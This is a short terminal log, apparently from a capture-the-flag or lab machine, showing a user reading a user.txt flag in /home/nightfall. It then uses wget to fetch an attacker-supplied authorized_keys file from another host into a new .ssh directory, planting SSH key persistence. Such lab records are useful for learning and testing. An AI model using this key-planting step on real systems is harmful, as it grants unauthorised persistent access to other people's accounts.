 $ cd /home/nightfall
$ ls -al
total 36
drwxr-xr-x 4 nightfall nightfall 4096 Aug 28 18:41 .
drwxr-xr-x 4 root      root      4096 Aug 25 20:34 ..
-rw------- 1 nightfall nightfall    0 Aug 28 17:43 .bash_history
-rw-r--r-- 1 nightfall nightfall  220 Aug 17 23:08 .bash_logout
-rw-r--r-- 1 nightfall nightfall 3526 Aug 17 23:08 .bashrc
drwx------ 3 nightfall nightfall 4096 Aug 28 14:47 .gnupg
drwxr-xr-x 3 nightfall nightfall 4096 Aug 17 23:22 .local
-rw------- 1 nightfall nightfall  337 Aug 17 23:50 .mysql_history
-rw-r--r-- 1 nightfall nightfall  807 Aug 17 23:08 .profile
-rw------- 1 nightfall nightfall   33 Aug 28 15:25 user.txt
$ cat user.txt
97fb7140ca325ed96f67be3c9e30083d
$ mkdir .ssh
$ cd .ssh
$ pwd
/home/nightfall/.ssh
$ wget http://192.168.56.102/authorized_keys
--2019-12-09 03:22:04--  http://192.168.56.102/authorized_keys
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563
Saving to: ‘authorized_keys’
authorized_keys                                100%[=====================================================================
2019-12-09 03:22:04 (126 MB/s) - ‘authorized_keys’ saved [563/563]
$ ls -al
total 12
drwxr-xr-x 2 nightfall nightfall 4096 Dec  9 03:22 .
drwxr-xr-x 5 nightfall nightfall 4096 Dec  9 03:18
-rw-r--r-- 1 nightfall nightfall  563 Dec  9 02:28 authorized_keys
$